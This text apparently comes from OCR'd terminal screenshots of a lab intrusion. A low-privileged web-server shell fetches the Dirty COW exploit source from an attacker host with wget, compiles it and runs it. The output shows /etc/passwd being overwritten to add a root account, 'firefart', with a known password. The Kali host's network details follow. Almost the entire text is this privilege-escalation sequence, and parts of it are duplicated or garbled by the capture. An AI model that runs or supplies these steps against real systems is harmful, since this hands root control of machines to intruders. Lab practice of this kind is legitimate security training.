 www-data@ubuntu:/$ cd tmp
cd tmp
www-data@ubuntu:/tmp$ wget http://192.168.1.104/dirty.c
wget http://192.168.1.104/dirty.c
--2019-08-27 10:19:03--  http://192.168.1.104/dirty.c
Connecting to 192.168.1.104:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/x-csrc]
Saving to: `dirty.c'
100%[======================================>] 4,815       --.-K/s   in 0s
2019-08-27 10:19:03 (441 MB/s) - `dirty.c' saved [4815/4815]
www-data@ubuntu:/tmp$ ls
ls
dirty.c
www-data@ubuntu:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
www-data@ubuntu:/tmp$ ./dirty toor
./dirty toor
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: toor
Complete line:
firefart:fioaKmuWSeBhQ:0:0:pwned:/root:/bin/bash
mmap: 7effc62e7000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'toor'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'toor'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@ubuntu:/tmp$
root@kali: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
httpd.service not found.
root@kali /var/www/html
root@kali /var/www/html service apache start
Failed to start apache.service: Unit apache.service not found.
root@kali /var/www/html
root@kali /var/www/html ifconfig
mtu 1500
inet 192.168.1.104  netmask 255.255.255.0  broadcast 192.168.1.255
fe80::a00:27ff:fef5:26c2  prefixlen 64  scopeid 0x20<link>
ether 08:00:27:f5:26:c2  txqueuelen 1000  (Ethernet)
RX packets 23140  bytes 10387995 (9.9 MiB)
bytes 3148751 (3.0 MiB)
dropped 0 overruns 0  carrier 0  collisions 0
netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
Loopback)
RX packets 44  bytes 2556 (2.4 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 44  bytes 2556 (2.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali /var/www/html